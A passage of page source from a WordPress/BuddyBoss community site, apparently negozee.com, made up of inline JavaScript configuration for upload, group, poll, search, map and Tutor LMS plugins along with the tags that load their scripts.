Solution","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/42\/65a05ae7a3383-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":229,"name":"Allstate Insurance","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/229\/67ddda778703f-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":13,"name":"Alpha Omega Tax & Insurance Group","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/13\/601e0296e20bf-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":149,"name":"Alterna Sin Fronteras","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/149\/677d7ca17c303-bpthumb.jpg","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false}],"group_count":236,"group_total_page":24},"draft_activity":false,"access_control_settings":{"can_create_activity":true,"can_create_activity_media":false,"can_create_activity_document":true},"post_feature_image":{"can_upload_post_feature_image":false,"nonce":{"save":"a6e61216c7","upload":"22a3acbb66","delete":"687f33a2dc","crop_replace":"3d4bdb9b6e"},"config":{"feature_name":"activity-post-feature-image","option_key":"bb_enable_activity_post_feature_image","upload_dir":"bb_activity_post_feature_images","allowed_mimes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp"},"image_sizes":{"bb-activity-post-feature-image":{"width":2400,"height":2400,"crop":false}},"max_upload_size":100,"max_file":1},"strings":{"upload_failed":"Upload failed","reposition_crop":"Reposition photo","reposition_crop_image":"Reposition and Crop Image","invalid_media_type":"Unable to upload the file","connection_lost_error":"Connection lost with the server.","crop_operation_failed":"Crop operation failed:","failed_to_save_cropped_image":"Failed to save cropped image. Please try again.","error_dc":"Error destroying cropper:","error_dc_during_cleanup":"Error destroying cropper during cleanup:","error_destroying_dropzone":"Error destroying dropzone:","invalid_thumbnail_url":"Invalid thumbnail URL, skipping thumbnail creation:"}}},"strings":{"whatsnewPlaceholder":"Share what's on your mind, ...","whatsnewLabel":"Post what&#039;s new","whatsnewpostinLabel":"Post in","postUpdateButton":"Post","updatePostButton":"Update Post","cancelButton":"Cancel","commentLabel":"%d Comment","commentsLabel":"%d Comments","loadingMore":"Loading...","discardButton":"Discard Draft","pinPost":"Pin to Feed","unpinPost":"Unpin from Feed","pinGroupPost":"Pin to Group","unpinGroupPost":"Unpin from Group","pinPostError":"There was a problem marking this operation. Please try again.","reactionAjaxError":"There was a problem marking this operation. Please try again.","closeComments":"Turn off commenting","uncloseComments":"Turn on commenting","closeCommentsError":"There was a problem marking this operation. Please try again.","commentPostError":"There was a problem posting your comment.","muteNotification":"Turn off notifications","unmuteNotification":"Turn on notifications","whatsNewTitle":"Title (optional)"}},"group_messages":{"page":1,"type_message":"Type message","group_no_member":"There are no other members in this group. Please add some members before sending a message.","group_no_member_pro":"You are not allowed to send private messages to any member of this group.","loading":"Loading members. Please wait.","remove_recipient":"Remove Member","add_recipient":"Add Member","no_content":"Please add some content to your message.","no_recipient":"Please add at least one recipient.","select_default_text":"All Group Members","select_default_value":"all","no_member":"No members were found. Try another filter.","invites_form_all":"This message will be delivered to all members of this group you can message.","invites_form_separate":"Select group members to message by clicking the + button next to each member. Once you've made a selection, click \"Send Message\" to create a new group message.","invites_form_reset":"Group invitations cleared. Please use one of the available tabs to select members to invite.","invites_sending":"Sending group invitations. Please wait.","removeUserInvite":"Cancel invitation %s","feedback_select_all":"This message will be delivered to all members of this group you can message.","feedback_individual":"Select individual recipients by clicking the + button next to each member.","group_id":0,"is_group_create":false,"nonces":{"unmessage":"3ee3e1c371","send_messages":"1575086046","retrieve_group_members":"ff990f0dbf","send_messages_users":"48a603ec93"}},"media":{"max_upload_size":100,"profile_media":false,"profile_album":true,"group_media":false,"group_album":true,"messages_media":false,"messages_media_active":true,"dropzone_media_message":"<strong>Add Photos<\/strong> Or drag and drop","media_select_error":"This file type is not supported for photo uploads.","empty_media_type":"Empty media file will not be uploaded.","invalid_media_type":"Unable to upload the file","media_size_error_header":"File too large ","media_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","cover_photo_size_error_header":"Unable to reposition the image ","cover_photo_size_error_description":"To reposition your cover photo, please upload a larger image and then try again.","maxFiles":10,"is_media_directory":"no","create_album_error_title":"Please enter title of album","current_album":0,"current_type":"","move_to_id_popup":0,"media_dict_file_exceeded":"You are allowed to upload only 10 photos at a time.","can_manage_media":false,"create_album_title":"Create Album","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","connection_lost_error":"Connection lost with the server.","emoji":{"profile":true,"groups":true,"messages":true,"forums":true,"document":false},"emoji_filter_url":"https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform\/bp-core\/images\/emojifilter\/","gif":{"profile":true,"groups":true,"messages":true,"forums":true,"document":false},"gif_api_key":"7kwZWolhMJp2S17OOGTiMnIwCRjNhCSt","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_photos_found":"Sorry, no photos were found","upload":"Upload","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Photos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","media_delete_confirm":"Are you sure you want to delete this media?","folder_delete_confirm":"Are you sure you want to delete this folder? Documents in this folder will also be deleted?","document_delete_confirm":"Are you sure you want to delete this document?","folder_delete_error":"There was a problem deleting the folder.","folder_move_error":"Please select destination folder."},"profile_document":false,"group_document":false,"messages_document":true,"messages_document_active":true,"document_type":"text\/css,text\/plain,text\/csv,application\/msword,application\/vnd.ms-word.document.macroenabled.12,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/postscript,image\/gif,text\/calendar,image\/jpeg,audio\/mpeg,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.oasis.opendocument.text,application\/pdf,image\/png,application\/vnd.ms-powerpoint.template.macroenabled.12,application\/vnd.openxmlformats-officedocument.presentationml.template,application\/vnd.openxmlformats-officedocument.presentationml.slideshow,application\/vnd.openxmlformats-officedocument.presentationml.presentation,application\/vnd.ms-powerpoint,application\/vnd.ms-powerpoint.presentation.macroenabled.12,application\/octet-stream,application\/x-rar,application\/rss+xml,application\/rtf,application\/x-sqlite3,image\/svg+xml,application\/x-tar,image\/tiff,text\/x-vcard,text\/vcard,audio\/x-wav,application\/vnd.ms-excel.sheet.binary.macroenabled.12,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroenabled.12,application\/vnd.ms-excel.template.macroenabled.12,application\/vnd.openxmlformats-officedocument.spreadsheetml.template,video\/mp4,video\/webm,video\/ogg,video\/quicktime,.css,.csv,.doc,.docm,.docx,.eps,.gif,.ics,.jpeg,.jpg,.mp3,.ods,.odt,.pdf,.png,.potm,.potx,.ppsx,.ppt,.pptm,.pptx,.rar,.rss,.rtf,.sketch,.svg,.tar,.tiff,.txt,.vcf,.wav,.xlam,.xls,.xlsb,.xlsm,.xlsx,.xltm,.xltx,.mp4,.webm,.ogg,.mov","empty_document_type":"Empty documents will not be uploaded.","current_folder":0,"current_user_id":0,"current_group_id":0,"target_text":"Documents","create_folder_error_title":"Please enter title of folder","invalid_file_type":"Unable to upload the file","document_select_error":"Please upload only the following file types: <br \/><div class=\"bb-allowed-file-types\">.css, .csv, .doc, .docm, .docx, .eps, .gif, .ics, .jpeg, .jpg, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .ppsx, .ppt, .pptm, .pptx, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .mp4, .webm, .ogg, .mov<\/div>","dropzone_document_message":"<strong>Add Files<\/strong> Or drag and drop","is_document_directory":"no","document_preview_error":"Sorry! something went wrong we are not able to preview.","move_to_folder":"Move folder to...","move_to_file":"Move document to...","copy_to_clip_board_text":"Copied to Clipboard","download_button":"Download","document_size_error_header":"File too large ","document_size_error_description":"This file type is too large.","sidebar_download_text":"Download","sidebar_view_text":"View","create_folder":"Create Folder","document_dict_file_exceeded":"You are allowed to upload only 10 documents at a time.","can_manage_document":false},"video":{"max_upload_size":100,"video_type":"video\/mp4,video\/webm,video\/ogg,video\/quicktime,.mp4,.webm,.ogg,.mov","profile_video":false,"profile_album":true,"group_video":false,"group_album":true,"messages_video":false,"messages_video_active":true,"dropzone_video_message":"<strong>Add Videos<\/strong> Or drag and drop","dropzone_video_thumbnail_message":"Upload thumbnail","video_select_error":"This file type is not supported for video uploads.","empty_video_type":"Empty video file will not be uploaded.","invalid_video_type":"Unable to upload the file","video_size_error_header":"File too large ","video_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","maxFiles":10,"is_video_directory":"no","create_album_error_title":"Please enter title of album","cover_video_size_error_header":"Unable to reposition the image ","cover_video_size_error_description":"To reposition your cover video, please upload a larger image and then try again.","current_album":0,"current_type":"","move_to_id_popup":0,"video_dict_file_exceeded":"You are allowed to upload only 10 videos at a time.","thumb_dict_file_exceeded":"You are allowed to upload only 1 thumb at a time.","dictInvalidFileType":"Please upload only the following file types: <br \/><div class=\"bb-allowed-file-types\">video\/mp4, video\/webm, video\/ogg, video\/quicktime, .mp4, .webm, .ogg, .mov<\/div>","is_ffpmeg_installed":true,"generating_thumb":"Generating thumbnail\u2026","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_videos_found":"Sorry, no videos were found","upload":"Upload","upload_thumb":"Change Thumbnail","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Videos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","video_delete_confirm":"Are you sure you want to delete this video?","video_enlarge_text":"Enlarge","video_fullscreen_text":"Full screen","video_play_text":"Play","video_pause_text":"Pause","video_uploaded_text":"Uploaded","video_volume_text":"Volume","video_miniplayer_text":"Miniplayer","video_speed_text":"Speed","video_skip_back_text":"Step Back (5)","video_skip_forward_text":"Step Forward (5)","video_picture_in_text":"This video is playing in the miniplayer."}},"moderation":{"unblock_user_msg":"Are you sure you want to unblock this member?","no_user_msg":"No blocked members found."},"is_as3cf_active":"1","activity_polls":{"params":{"can_create_poll_activity":false},"strings":{"DeletePollConfirm":"Are you sure you would like to delete this poll?","addedByYou":"Added by you","areYouSure":"Are you sure?","closePopupConfirm":"Any options you have chosen will be removed"}},"document":{"dictInvalidFileType":"Please upload only the following file types: <br \/><div class=\"bb-allowed-file-types\">.css, .csv, .doc, .docm, .docx, .eps, .gif, .ics, .jpeg, .jpg, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .ppsx, .ppt, .pptm, .pptx, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .mp4, .webm, .ogg, .mov<\/div>","max_upload_size":100,"maxFiles":10,"mp3_preview_extension":"mp3,wav,ogg"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"ede1ffae11","native_presence":"1","native_presence_url":"https:\/\/negozee.com\/wp-content\/plugins\/buddyboss-platform\/bp-core\/bb-core-native-presence.php","presence_rest_url":"https:\/\/negozee.com\/wp-json\/buddyboss\/v1\/members\/presence"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.15.2" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="bb-poll-script-js-extra">
/* <![CDATA[ */
var bbPollsVars = {"ajax_url":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","nonce":{"add_poll_nonce":"dd255af7e6","add_poll_option_nonce":"02f8d505a5","remove_poll_option_nonce":"9cf8458558","add_poll_vote_nonce":"2df34f78d7","poll_vote_state_nonce":"f7b21a0f26","remove_poll_nonce":"ec83aedf9b"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/polls/assets/js/bb-poll.min.js?ver=2.10.1" id="bb-poll-script-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/schedule-posts/assets/js/bb-schedule-posts.min.js?ver=2.10.1" id="bb-schedule-posts-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/cropper.min.js?ver=2.15.2" id="bb-cropper-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-activity.min.js?ver=2.15.2" id="bp-nouveau-activity-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-activity-post-form.min.js?ver=2.15.2" id="bp-nouveau-activity-post-form-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/platform-settings/activity/post-feature-image/assets/js/bb-activity-post-feature-image.min.js?ver=2.10.1" id="bb-activity-post-feature-image-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.15.2" id="guillotine-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/heartbeat.min.js?ver=6.8.3" id="heartbeat-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bp-nouveau-search-js-extra">
/* <![CDATA[ */
var BP_SEARCH = {"nonce":"328e0a6dfb","action":"bp_search_ajax","debug":"1","ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","loading_msg":"Loading suggestions...","enable_ajax_search":"1","per_page":"10","autocomplete_selector":".header-search-wrap .search-form","form_selector":".widget_search .search-form","forums_autocomplete":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-search.min.js?ver=2.15.2" id="bp-nouveau-search-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-moderation.min.js?ver=2.15.2" id="bp-nouveau-moderation-js"></script>
<script type="text/javascript" id="bb-sso-js-extra">
/* <![CDATA[ */
var bbSSOVars = {"scriptOptions":"{\"_localizedStrings\":{\"redirect_overlay_title\":\"Hold On\",\"redirect_overlay_text\":\"You are being redirected to another page,<br>it may take a few seconds.\",\"webview_notification_text\":\"The selected provider doesn't support embedded browsers!\"},\"_targetWindow\":\"prefer-popup\",\"_redirectOverlay\":\"overlay-with-spinner-and-message\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/sso/assets/js/bb-sso.min.js?ver=2.10.1" id="bb-sso-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/negozee.com","plugin_url":"https:\/\/negozee.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php?gd-ajax=1","has_gd_ajax":"1","gd_modal":"0","is_rtl":"","basic_nonce":"300886ea60","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/negozee.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/negozee.com\/location\/","location_url":"https:\/\/negozee.com\/location\/","search_base_url":"https:\/\/negozee.com\/search-cf\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/negozee.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/negozee.com\/wp-content\/plugins\/geodirectory\/assets\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-8:00","timezone_string":"America\/Los_Angeles","autosave":"10000","search_users_nonce":"1618ad6e4a","google_api_key":"AIzaSyC9ZBMM77R5NwSUmbOAuX-E0Xwgsx16cxs","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.8.142" id="geodir-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/negozee.com","site_url":"https:\/\/negozee.com","site_title":"negozee","base_path":"\/","tutor_url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"2242f6ab23","loading_icon_url":"https:\/\/negozee.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/negozee.com\/negozee-academy\/","wp_date_format":"MMMM d, yyyy","start_of_week":"0","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/negozee.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor 